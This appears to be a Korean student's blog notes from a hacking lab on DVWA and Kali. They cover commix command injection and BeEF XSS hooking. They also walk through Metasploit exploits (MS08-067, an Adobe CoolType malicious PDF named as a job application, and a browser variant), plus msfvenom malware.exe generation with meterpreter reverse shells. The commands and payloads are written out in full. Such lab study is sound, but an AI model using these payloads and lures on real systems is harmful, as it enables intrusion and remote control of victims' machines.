dvma 웹해킹 실습

Command Injection

ip를 입력하게 되어 있지만, 다른 명령어도 실행되는 모습

칼리에서 진행

commix

웹 애플리케이션의 명령 주입 취약점을 자동으로 탐지하고 악용하기 위한 오픈소스 도구

# cat /usr/bin/commix

#!/usr/bin/env sh

set -e

cd /usr/share/commix/

exec python3 ./commix.py "$@"

=> commix의 내용. python3에 commix.py를 던져서 실행한다는 뜻

# commix --url="http://192.168.100.23:81/vulnerabilities/exec/" \

--data="ip=INJECT_HERE&Submit=Submit" \

--cookie="PHPSESSID=2ql16cgbpo4a0c06c81d4m1kf7; security=low"

=> 원래 쉘이 떨어져야 하는데 뭔가 문제가 있다는 듯 ...

고친후에 재실습 예정

BeEF

Browser Exploitation Framework

XSS를 통해 브라우저를 공격하고 제어할 수 있는 클라이언트 사이드 공격을 수행하기 위한 도구

브라우저 후킹, 공격 모듈(키로깅, 스캔 등), 멀티플랫폼 지원

Polling 방식으로 브라우저를 후킹한다

브라우저(사용자)가 먼저 요청하도록 덫을 만들어 응답으로 사용자 브라우저에 공격을 실행한다

설치

sudo apt update

sudo apt install beef-xss



vi /usr/share/beef-xss/config.yaml

Metasploit과 연동하기 위해 metasploit을 enable설정

vi /usr/share/beef-xss/extensions/metasploit/config.yaml

enable, host, 좀 더 밑의 callback_host도 공격자 ip로 변경

Metasploit의 msgrpc 플러그인을 로드한다

Metasploit RPC 서버를 시작하고 Metasploit에 원격으로 접근하고 제어할 수 있도록 허용한다

(RPC 서버 : 원격으로 다른 컴퓨터의 프로그램 또는 프로세스가 특정 기능(Procedure)을 호출할 수 있도록 해주는 서버)

터미널을 하나 더 열어서 msfconsole 실행

명령어

search <keyword> : 키워드로 모듈 검색

use <module> : 모듈 선택

show options : 선택된 모듈에 필요한 옵션 표시

set <option> <value> : 모듈의 옵션 설정

exploit : 공격 실행

sessions : 활성 세션 표시

back : 현재 모듈에서 뒤로 이동

exit : 종료

msf6 > load msgrpc ServerHost=192.168.100.3 pass=abc123

=> Metasploit RPC 플러그인로드, RPC 서버에 바인딩될 ip 셋팅, RPC 서버 인증 비밀번호 셋팅

<script src="http://192.168.100.3:3000/hook.js"></script>

Sign Guestbook으로 등록하면

Online Browsers에 이렇게 100.23이 붙어있다

간단하게 alert dialog 공격을 하면

해당 브라우저에 alert가 뜬 것을 확인할 수 있다

그외

Browser : 후킹된 브라우저에 대한 정보 수집 모듈

Persistence : 후킹된 페이지를 벗어나도 또 다른 후킹 페이지로 연결하여 공격 시간을 연장시키는 모듈

Social Engineering : 사회공학적 기법을 이용한 모듈들

... 등등.

Metasploit 구성요소

익스플로잇, 페이로드, 리스너, 모듈, 데이터베이스 등등.

MS08-067 취약점

서버 서비스의 취약성으로 인해 원격 코드 실행을 허용할 수 있음(958644)

Microsoft Windows 2000, Windows XP 및 Windows Server 2003 시스템에서 공격자는 인증 없이 이 취약성을 악용하여 임의의 코드를 실행할 수 있다

공격할 호스트를 설정하고 아이피를 맞춰주었다

use exploit/windows/smb/ms08_067_netapi

set payload windows/meterpreter/reverse_tcp

exploit

희생자쪽 CMD에서 netstat를 써보면 공격자 100.4와 연결된 것을 확인할 수 있다

공격자쪽에서 shell 명령어로 쉘을 획득한 후 ipconfig 써보면 희생자 ip인 100.4가 나온다

업로드 명령과 결과

다운로드 명령과 결과

Adobe Acrobat Reader(pdf) 취약점

Adobe Reader와 Acrobat의 CoolType.dll 모듈이 잘못된 SING 글꼴이 포함된 PDF문서를 처리하는 과정에서 오버플로우가 발생

원격코드가 실행되는 취약점

vi로 adobe_cooltype_sing.rc 를 만든뒤

| use exploit/windows/fileformat/adobe_cooltype_sing set PAYLOAD windows/meterpreter/reverse_tcp set LHOST 192.168.100.3 set LPORT 443 exploit use multi/handler set PAYLOAD windows/meterpreter/reverse_tcp set LHOST 192.168.100.3 set LPORT 443 run |

msfconsole -r adobe_cooltype_sing.rc

msfconsole을 이용하여 파일을 생성한다

다른터미널을 열어서 파일을 복사해놓는다

mv .msf4/local/msf.pdf /var/www/html/김초롱입사지원서.pdf

systemctl start apache2

희생자에서 이 url을 여는 순간 해킹된다

ps를 써서 explorer.exe 아이디를 찾고

migrate 1400으로 pid를 바꿔준다

정보를 조회해보면 희생자 os정보가 나온다

공격코드 2

| use exploit/windows/browser/adobe_cooltype_sing set PAYLOAD windows/meterpreter/reverse_tcp set URIPATH pdf.html set LHOST 192.168.100.3 set LPORT 443 set SRVPORT 80 run |

피해자가 http://192.168.100.3/pdf.html 로 접속하면 해킹.

sessions를 보면 연결된 게 보인다

+

게시판에

<script>location.href="http://192.168.100.3/pdf.html";</script>

가 포함된 게시글을 작성하고, 희생자가 클릭하면 해킹된다.

리버스쉘로 연결되므로 방화벽으로 막을 수 없다

멀웨어malware.exe 제작하기

msfvenom -p windows/meterpreter/reverse_tcp \

lhost=192.168.100.3 lport=80 -f exe -o /var/www/html/malware.exe

/etc/init.d/apache2 stop

아파치 중단

malware.rc 공격코드

| use multi/handler set PAYLOAD windows/meterpreter/reverse_tcp show options set lhost 192.168.100.3 set lport 80 exploit |

msfconsole -r malware.rc 대기중

희생자가 http://192.168.100.3/malware.exe 에 접근하여 다운로드받았다고 가정하면 실행시 해킹된다

'정보보안' 카테고리의 다른 글

| 정보보안8 16차시 (0) | 2025.01.04 |

|---|---|

| 정보보안8 14차시 (0) | 2024.12.28 |

| 정보보안8 12-13차시 (0) | 2024.12.22 |

| 정보보안8 11차시 (0) | 2024.12.15 |

| 정보보안8 8차시 (0) | 2024.12.01 |